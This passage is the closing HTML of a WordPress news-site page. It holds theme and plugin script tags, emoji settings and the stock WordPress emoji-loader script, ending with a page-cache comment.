</script>
<script type="text/javascript" src="https://foknewschannel.com/wp-content/plugins/link-whisper-premium/js/frontend.min.js?ver=1720445019" id="wpil-frontend-script-js"></script>
<script type="text/javascript" id="cream-magazine-bundle-js-extra">
/* <![CDATA[ */
var cream_magazine_script_obj = {"show_search_icon":"","show_news_ticker":"1","show_banner_slider":"1","show_to_top_btn":"1","enable_sticky_sidebar":"1","enable_sticky_menu_section":""};
//# sourceURL=cream-magazine-bundle-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://foknewschannel.com/wp-content/themes/cream-magazine/assets/dist/js/bundle.min.js?ver=2.1.9" id="cream-magazine-bundle-js"></script>
<script type="text/javascript" src="https://foknewschannel.com/wp-includes/js/wp-embed.min.js?ver=6.9" id="wp-embed-js" defer="defer" data-wp-strategy="defer"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://foknewschannel.com/wp-includes/js/wp-emoji-release.min.js?ver=6.9"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://foknewschannel.com/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>
		</body>
		</html>
		

<!-- Page cached by LiteSpeed Cache 7.2 on 2026-01-19 16:51:03 -->